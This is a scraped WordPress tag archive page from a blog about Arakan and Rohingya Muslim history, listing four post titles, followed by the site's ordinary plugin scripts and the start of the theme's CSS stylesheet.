                <span class="genericon genericon-search toggle-search-button__icon"></span>
              </div>
            </li>
                  </ul>
      </div>

     </div><!-- off-canvas-content -->

  </div><!-- row -->
</div><!-- header -->
          
<div class='modal-search-container'>

  <form class='modal-search' method='get' action='https://www.masteramanullah.com/'>
    <fieldset class='modal-search__fieldset'>
      <div class='row'>
        <div class='column column--center medium-8 large-8'>
          <input class='modal-search__field' placeholder='type and hit enter' name='s' autofocus>
        </div>
      </div>
    </fieldset>
  </form>

  <div data-icon='ei-close' data-size='s' class='close-search-button modal-search-container__close'></div>

</div>    
    <div id='content' class='site-content'>
<div class='wrapper'>

  <div class='row row--full'>
    <div class='column large-12'>
      <div class='box box--has-border'>

                  <div data-icon='ei-tag' data-size='s' class='box__icon'></div>
        
        <div class='box__body'>
          <h4 class='box__title'>
            Tag: <span>Muslim</span>          </h4>
                  </div>

      </div>
    </div>
  </div><!-- row -->

  
    <div class='row row--full'>
      <div class='post-list'>
        
          
<article class="post-card-wrap column medium-6 large-4 post-612 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan tag-arakan tag-india tag-mahomedans tag-muslim tag-rohingya tag-rohingya-population">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/muslim-of-arakan-and-censuses-of-india/' class='block' title='Muslim of Arakan and Censuses of India'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Rohingya-people.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-04T13:32:12+01:00'>04/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Muslim of Arakan and Censuses of India' href='https://www.masteramanullah.com/muslim-of-arakan-and-censuses-of-india/'>Muslim of Arakan and Censuses of India</a>
      </h2>
    </div>

  </div>
</article>
        
          
<article class="post-card-wrap column medium-6 large-4 post-594 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan tag-arakan tag-dr-e-forchhammer tag-islam tag-mrauk-u tag-muslim tag-rakhine tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/dr-e-forchhammer-and-islamic-monuments-in-arakan/' class='block' title='Dr. E Forchhammer and Islamic Monuments in Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/View-of-Mrauk-U.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-04T12:58:58+01:00'>04/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Dr. E Forchhammer and Islamic Monuments in Arakan' href='https://www.masteramanullah.com/dr-e-forchhammer-and-islamic-monuments-in-arakan/'>Dr. E Forchhammer and Islamic Monuments in Arakan</a>
      </h2>
    </div>

  </div>
</article>
        
          
<article class="post-card-wrap column medium-6 large-4 post-582 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan tag-arakan tag-islam tag-mrauk-u tag-muslim tag-rakhine tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/muslim-influence-in-the-seventeenth-century-arakan/' class='block' title='Muslim influence in the Seventeenth Century Arakan'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Mosque-in-Mrauk-U.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-04T12:37:30+01:00'>04/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='Muslim influence in the Seventeenth Century Arakan' href='https://www.masteramanullah.com/muslim-influence-in-the-seventeenth-century-arakan/'>Muslim influence in the Seventeenth Century Arakan</a>
      </h2>
    </div>

  </div>
</article>
        
          
<article class="post-card-wrap column medium-6 large-4 post-560 post type-post status-publish format-standard has-post-thumbnail hentry category-arakan tag-arabic tag-arakan tag-indian tag-muslim tag-rohingya">
  <div class='post-card'>

    <a href='https://www.masteramanullah.com/the-modern-form-of-arakan-is-derived-from-arabic/' class='block' title='The Modern form of Arakan is Derived from Arabic'>
      <div class='bg-grey post-card__image CoverImage FlexEmbed FlexEmbed--16by9' style='background-image: url(https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/Sultan-Bahadur-Shah-1-1-1.jpg)'>
        <span title='Featured Post'>
          <span class='post-card--featured__icon' data-icon='ei-star' data-size='s'></span>
        </span>
      </div>
    </a>

    <div class='post-card__info'>
      <div class='post-card__meta'>
        <time class='post-card__meta__date' datetime='2019-04-04T11:52:32+01:00'>04/04/2019</time>
      </div>

      <h2 class='post-card__title'>
        <a title='The Modern form of Arakan is Derived from Arabic' href='https://www.masteramanullah.com/the-modern-form-of-arakan-is-derived-from-arabic/'>The Modern form of Arakan is Derived from Arabic</a>
      </h2>
    </div>

  </div>
</article>
              </div>
    </div>

    <div class='row row--full'>
      
    </div>

  
</div><!-- wrapper -->


    <footer class='site-footer'>
      <div class='row row--full'>

        
          <div class='site-footer__top clearfix'>
            <div class='site-footer__section column medium-3 large-3'>
              <aside id="categories-6" class="widget widget_categories"><h2 class="widget__title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-28"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.masteramanullah.com/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.masteramanullah.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.masteramanullah.com/category/laws/">Laws &amp; Policies</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.masteramanullah.com/category/the-military/">The Military</a>
</li>
			</ul>

			</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget__title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.masteramanullah.com/muslims-in-burma-in-the-days-of-kings/">Muslims in Burma in the Days of Kings</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-demographics-of-slave-raiding-in-arakan/">The Demographics of Slave-Raiding in Arakan</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-policy-of-marginalization-and-discrimination/">The Policy of Marginalization and Discrimination</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/m-a-rashid-former-minister-of-union-of-burma/">M.A. Rashid Former Minister of Union of Burma</a>
									</li>
											<li>
					<a href="https://www.masteramanullah.com/the-chinese-economic-colonization-of-myanmar/">The Chinese Economic Colonization of Myanmar</a>
									</li>
					</ul>

		</aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget__title">Follow Me</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/profile.php?id=100008079004146&amp;ref=br_rs" title="Facebook" rel="noopener" target="_blank"></a></div></aside>            </div>

            <div class='site-footer__section column medium-3 large-3'>
              <aside id="search-5" class="widget widget_search"><h2 class="widget__title">Search</h2>
<form role='search' method='get' class='search-form' action='https://www.masteramanullah.com/'>
  <label>
    <span class='screen-reader-text'>Search for:</span>
    <input type='search' class='search-field' placeholder='Search' value='' name='s'>
  </label>
  <button type='submit' class='search-submit genericon button'>
    <span class='screen-reader-text'>Search</span>
  </button>
</form></aside>            </div>
          </div>

          
        <div class='column large-12'>
          <div class='site-footer__bottom clearfix'>
            <div class='font-tiny'>
                              © 2025 Master Aman Ullah. Designed by Haikal Mansor. All Rights Reserved.                          </div><!-- font-tiny -->
          </div><!-- footer__bottom -->
        </div><!-- column -->

      </div><!-- row -->
    </footer><!-- footer -->

  </div><!-- End site-content -->
</div> <!-- End off-canvas-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/east-child/*","/wp-content/themes/east/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.masteramanullah.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/frontend.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fastgallery-frontend-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/photobox.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="photobox-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.prettyPhoto.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="prettyPhoto-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/jquery.magnific-popup.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/js/fotorama.js?ver=2c6df38257ab681557fb2427b5a1c9c7" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.75.4" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/tag/muslim/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
//# sourceURL=mailoptin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.75.4" id="mailoptin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/js/app.min.js?ver=1.1.8" id="east-main-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.masteramanullah.com/wp-includes/js/wp-emoji-release.min.js?ver=2c6df38257ab681557fb2427b5a1c9c7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.masteramanullah.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7
body_size: 28484
content:
@charset "UTF-8";
/*
Theme Name:         East
Theme URI:          http://aspire-wp.aspirethemes.com/
Description:        Clean and Minimal WordPress Blog Theme by - <a href="http://aspirethemes.com">Aspire Themes</a>
Version:            1.1.8
Author:             Aspire Themes
Author URI:         http://aspirethemes.com
Text Domain:        east
Tags:               two-columns, featured-images, sticky-post, translation-ready, custom-menu

License:            ''
License URI:        ''
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize & Reset
2.0 Typography
3.0 Icons
  3.1 Evil Icons
  3.2 Genericons
4.0 Elements
  4.1 Forms
  4.2 Buttons
  4.3 Tables
  4.4 Code
5.0 Components
  5.1 Grid
  5.2 Box
  5.3 Share
  5.4 Widgets
  5.5 Flex Embed
  5.6 Calendar
  5.7 Post Card
  5.8 Headings
  5.9 Accessibility
6.0 Navigation
  6.1 Navigation
  6.2 Pagination
7.0 Media
  9.1 Captions
  9.2 Galleries
8.0 Sections
  8.1 Header
  8.2 Off canvas
  8.3 Footer
  8.4 Posts & Pages
  8.5 Search
  8.6 Comments
  8.7 Author
9.0 Helpers
  9.1 Alignments
  9.2 Clearfix
  9.3 Colors
  9.4 Layout
  9.5 Lists
  9.6 Typography
10.0 Plugins
  10.1 Contact Form 7
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize & Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body {
  color: #222222;
  background-color: #FFFFFF;
  font-size: 19px;
  font-weight: 300;
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  line-height: 32px;
  direction: ltr;
}

@media only screen and (max-width: 40em) {
  body {
    font-size: 16px;
    line-height: 25px;
  }
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica", "Helvetica Neue", "Arial", "sans-serif";
  font-size: 19px;
  font-weight: 300;
  margin: 0 0 25px;
}

@media only screen and (max-width: 40em) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: 16px;
    line-height: 32px;
  }
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}

.entry__content {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content h1 {
  font-size: 32px;
}

.entry__content h2 {
  font-size: 28px;
}

.entry__content h3 {
  font-size: 26px;
}

.entry__content h4 {
  font-size: 22px;
}

.entry__content h5 {
  font-size: 19px;
}

.entry__content h1,
.entry__content h2,
.entry__content h3,
.entry__content h4,
.entry__content h5,
.entry__content h6 {
  font-family: "Merriweather", "Georgia", serif;
}

.entry__content a:not(.button) {
  text-decoration: underline;
}

.entry__content p:last-child,
.entry__content ul:last-child,
.entry__content ol:last-child,
.entry__content dl:last-child {
  margin-bottom: 0;
}

p.font-small {
  margin: 0 0 22px;
}

p.font-tiny, p.comment-metadata,
.pingback p.edit-link {
  margin: 0 0 19px;
}

figure {
  margin: 0;
}

blockquote {
  margin: 0;
  padding: 0 64px 0 64px;
  font-style: italic;
}

@media only screen and (max-width: 40em) {
  blockquote {
    padding: 0 44px 0 44px;
  }
}

blockquote p {
  margin-bottom: 25px;
}

hr {
  border: 0;
  height: 1px;
  background-color: #ECF0F1;
  margin: 0 0 32px;
}

@media only screen and (max-width: 40em) {
  hr {
    margin: 0 0 25px;
  }
}

p,
ul,
ol,
dl {
  font-size: 16px;
  margin: 0 0 25px 0;
}

ul ul,
ul ol,
ol ul,
ol ol {
  margin: 0;
}

li ul, li
ol {
  margin-bottom: 0;
  padding-left: 16px;
}

dl dd {
  margin-left: 25px;
}

a {
  color: #222222;
  text-decoration: none;
  transition: 0.4s;
}

a:visited {
  color: #222222;
}

a:hover {
  color: #7E7E7E;
}

a:active {
  color: #222222;
}

a.custom {
  text-decoration: none;
}

/*--------------------------------------------------------------
3.0 Icons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.1 Evil Icons
--------------------------------------------------------------*/

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}

.icon {
  position: relative;
  display: inline-block;
  width: 25px;
  height: 25px;
  overflow: hidden;
  fill: currentColor;
  vertical-align: bottom;
}

.icon__cnt {
  width: 100%;
  height: 100%;
  background: inherit;
  fill: inherit;
  pointer-events: none;
  /* Do not catch pointer events */
  transform: translateX(0);
  /* Crisp fix for non-retina */
  -ms-transform: translate(0.5px, -0.3px);
  /* Crisp fix for IE */
}

.icon--m {
  width: 50px;
  height: 50px;
}

.icon--l {
  width: 100px;
  height: 100px;
}

.icon--xl {
  width: 150px;
  height: 150px;
}

.icon--xxl {
  width: 200px;
  height: 200px;
}

.icon__spinner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.icon--ei-spinner .icon__spinner,
.icon--ei-spinner-2 .icon__spinner {
  animation: spin 1s steps(12) infinite;
}

.icon--ei-spinner-3 .icon__spinner {
  animation: spin 1.5s linear infinite;
}

.icon--ei-sc-facebook {
  fill: #3b5998;
}

.icon--ei-sc-github {
  fill: #333;
}

.icon--ei-sc-google-plus {
  fill: #dd4b39;
}

.icon--ei-sc-instagram {
  fill: #3f729b;
}

.icon--ei-sc-linkedin {
  fill: #0976b4;
}

.icon--ei-sc-odnoklassniki {
  fill: #ed812b;
}

.icon--ei-sc-skype {
  fill: #00aff0;
}

.icon--ei-sc-soundcloud {
  fill: #f80;
}

.icon--ei-sc-tumblr {
  fill: #35465c;
}

.icon--ei-sc-twitter {
  fill: #55acee;
}

.icon--ei-sc-vimeo {
  fill: #1ab7ea;
}

.icon--ei-sc-vk {
  fill: #45668e;
}

.icon--ei-sc-youtube {
  fill: #e52d27;
}

.icon--ei-sc-pinterest {
  fill: #bd081c;
}

.icon--ei-sc-telegram {
  fill: #0088cc;
}

/*--------------------------------------------------------------
3.2 Genericons
--------------------------------------------------------------*/
/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding.
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: "Genericons";
  src: url("./fonts/genericons/genericons/Genericons.eot");
  src: url("./fonts/genericons/genericons/Genericons.eot?") format("embedded-opentype");
  font-weight: normal;
